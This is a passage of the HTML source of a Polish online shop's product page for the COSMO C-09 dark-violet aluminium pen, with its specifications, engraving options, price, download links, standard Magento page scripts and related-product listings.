                        Szczegóły produktu                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=BLXWLBO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BLXWLBO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span>Długopis metalowy <strong>COSMO</strong>.</span><br>
<span>Standardowy długopis o prostej konstrukcji, posiada dwa ringi w dolnej części korpusu. Długopis <strong>COSMO</strong> posiada dużą powierzchnię znakowania. Aktualnie najpopularniejszy model długopisu.</span><br>
<span><strong>Wymiary długopisu: </strong> 135 x Ø10 mm,</span><br>
<span><strong>Kolor: </strong> ciemnofioletowy</span><br>
<span><strong>Materiał:</strong> aluminium,</span><br>
<span><strong>Znakowanie:</strong> grawer laserowy YAG, nadruk UV</span><br>
<span><strong>Wymiary znakowania: </strong>65 x 6 mm (32 x 6 mm na przedłużeniu klipa)</span><br>
<span><strong>Termin realizacji:</strong> 2-3 dni robocze, zależy od ilości i dostępności na magazynie,</span><br>
<div class="info1">
<span class="info3">W cenę NIE jest wliczone pakowanie długopisów w indywidualne woreczki foliowe po wykonaniu graweru,<br>
usługę pakowania wykonujemy za dodatkową opłatą, może ona wydłużyć czas realizacji zamówienia.</span></div><br>

<br>
<span><strong>Koszt przygotowania plików: </strong><br> w cenie zamówienia na podstawie dosłanych materiałów (preferowane krzywe wektorowe .cdr, .eps, .ai, .pdf lub dobrej jakości bitmapa np. jpg)</span>

</div></div></div></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Więcej informacji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Więcej informacji</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU - symbol produktu</th>
                    <td class="col data" data-th="SKU&#x20;-&#x20;symbol&#x20;produktu">C-09</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dostawca</th>
                    <td class="col data" data-th="Dostawca">Millenium</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">W PROMOCJI !!!</th>
                    <td class="col data" data-th="W&#x20;PROMOCJI&#x20;&#x21;&#x21;&#x21;">Nie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Nowość</th>
                    <td class="col data" data-th="Nowo&#x015B;&#x0107;">Nie</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dostępność</th>
                    <td class="col data" data-th="Dost&#x0119;pno&#x015B;&#x0107;">Dostępny</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Termin dostawy</th>
                    <td class="col data" data-th="Termin&#x20;dostawy">Termin dostawy:  </td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elem4XD75S7tArray = document.querySelectorAll('#additional');
    if(elem4XD75S7tArray.length !== 'undefined'){
        elem4XD75S7tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-productattach">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#productattach"
                       id="tab-label-productattach-title">
                        Do pobrania                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-productattach-title"
                     id="productattach" data-role="content">
                                    <table class="table attachment-table">
                            <thead>
                <tr>
                                            <th>Icon</th>
                                                                <th>Etykieta</th>
                                                                <th>Opis</th>
                                                                <th>Rodzaj</th>
                                                                <th>Rozmiar</th>
                                                                <th class="download">Pobierz</th>
                                    </tr>
                </thead>
                        <tbody>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Makieta długopisów COSMO</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    12.6 MB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/pl/mpattachment/file/download/id/2/"
                                       target="_blank">
                                        Pobierz                                    </a>
                                </td>
                                                                                        </tr>
                            <tr>
                                                                                                        <td class="attachment-icon">
                                    <img src="https://www.cosmo-pen.eu/media/fileicon/tmp/icon/pdf.png"
                                         alt="pdf"/>
                                </td>
                                                                                        <td>Dostępność długopisów z kolekcji Millenium</td>
                                                                                        <td></td>
                                                                                        <td>pdf</td>
                                                                                        <td>
                                    284.9 KB                                </td>
                                                                                        <td class="download-attachment">
                                    <a href="https://www.cosmo-pen.eu/pl/mpattachment/file/download/id/16/"
                                       target="_blank">
                                        Pobierz                                    </a>
                                </td>
                                                                                        </tr>
                        </tbody>
        </table>
                    </div>
                <script type="text&#x2F;javascript">    var elem8yP9eYuVArray = document.querySelectorAll('#productattach');
    if(elem8yP9eYuVArray.length !== 'undefined'){
        elem8yP9eYuVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>

<a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script>
    require(['backToTop'], function(backToTop) {
        backToTop.init();
    });

</script>


<input name="form_key" type="hidden" value="sJR0rX5Ea7LL8Tpj" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/","customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cosmo-pen.eu\/pl\/","http:\/\/www.cosmo-pen.eu\/pl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "14400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cosmo-pen.eu\/pl\/page_cache\/block\/render\/id\/8\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_8","catalog_product_view_sku_C-09","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pl\/dlugopis-cosmo-c-09"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cosmo-pen.eu\/pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/8\\\/\",\"data\":{\"product\":\"8\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/8\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8\",\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~\"}}","required_options":null},"price_info":{"final_price":1.75,"max_price":1.75,"max_regular_price":1.75,"minimal_regular_price":1.75,"special_price":null,"minimal_price":1.75,"regular_price":1.75,"formatted_prices":{"final_price":"<span class=\"price\">1,75 PLN<\/span>","max_price":"<span class=\"price\">1,75 PLN<\/span>","minimal_price":"<span class=\"price\">1,75 PLN<\/span>","max_regular_price":"<span class=\"price\">1,75 PLN<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1,75 PLN<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00 PLN<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.75,"max_price":1.75,"max_regular_price":1.75,"minimal_regular_price":1.75,"special_price":1.75,"minimal_price":1.75,"regular_price":1.75,"formatted_prices":{"final_price":"<span class=\"price\">1,75 PLN<\/span>","max_price":"<span class=\"price\">1,75 PLN<\/span>","minimal_price":"<span class=\"price\">1,75 PLN<\/span>","max_regular_price":"<span class=\"price\">1,75 PLN<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1,75 PLN<\/span>","regular_price":"<span class=\"price\">1,75 PLN<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1,75 PLN<\/span>"}},"images":[{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/c\/-\/c-09.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"D\u0142ugopis COSMO C-09 ciemnofioletowy","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/c\/-\/c-09.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"D\u0142ugopis COSMO C-09 ciemnofioletowy","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/c\/-\/c-09.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"D\u0142ugopis COSMO C-09 ciemnofioletowy","resized_width":75,"resized_height":90},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/c\/-\/c-09.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"D\u0142ugopis COSMO C-09 ciemnofioletowy","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/c\/-\/c-09.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"D\u0142ugopis COSMO C-09 ciemnofioletowy","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/c\/-\/c-09.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"D\u0142ugopis COSMO C-09 ciemnofioletowy","resized_width":75,"resized_height":90}],"url":"https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-cosmo-c-09","id":8,"name":"D\u0142ugopis COSMO C-09","type":"simple","is_salable":"1","store_id":1,"currency_code":"PLN","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8,\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"PLN","productCurrentScope":"website"}            }
        }
    }
</script>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Produkty powiązane</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Zaznacz produkty, żeby dodać je do koszyka lub                        <button type="button" class="action select"
                                data-role="select-all"><span>zaznacz wszystko</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_1"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elempZrdsBrXArray = document.querySelectorAll('li#product-item_1');
    if(elempZrdsBrXArray.length !== 'undefined'){
        elempZrdsBrXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-01"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-1">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-01.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-01&#x20;czarny"/></span>
</span>
<style>.product-image-container-1 {
    width: 152px;
}
.product-image-container-1 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-01"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-01">
                                            Długopis COSMO C-01</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1" data-price-box="product-id-1">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox1"
                                                    name="related_products[]"
                                                    value="1" />
                                                <label class="label"
                                                       for="related-checkbox1"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":1,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"1","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_2"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemGpJJvVAjArray = document.querySelectorAll('li#product-item_2');
    if(elemGpJJvVAjArray.length !== 'undefined'){
        elemGpJJvVAjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-02"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-2">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-02.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-02&#x20;szampa&#x0144;ski"/></span>
</span>
<style>.product-image-container-2 {
    width: 152px;
}
.product-image-container-2 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-02"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-02">
                                            Długopis COSMO C-02</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2" data-price-box="product-id-2">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox2"
                                                    name="related_products[]"
                                                    value="2" />
                                                <label class="label"
                                                       for="related-checkbox2"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":2,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"2","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elem271nfor5Array = document.querySelectorAll('li#product-item_3');
    if(elem271nfor5Array.length !== 'undefined'){
        elem271nfor5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-03"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-03.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-03&#x20;grafitowy"/></span>
</span>
<style>.product-image-container-3 {
    width: 152px;
}
.product-image-container-3 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-03"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-03">
                                            Długopis COSMO C-03</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3" data-price-box="product-id-3">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox3"
                                                    name="related_products[]"
                                                    value="3" />
                                                <label class="label"
                                                       for="related-checkbox3"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":3,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"3","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_4"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemsgEHmrETArray = document.querySelectorAll('li#product-item_4');
    if(elemsgEHmrETArray.length !== 'undefined'){
        elemsgEHmrETArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-04"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-4">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/c/-/c-04.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;COSMO&#x20;C-04&#x20;srebrny"/></span>
</span>
<style>.product-image-container-4 {
    width: 152px;
}
.product-image-container-4 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;COSMO&#x20;C-04"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-cosmo-c-04">
                                            Długopis COSMO C-04</a>
                                    </strong>

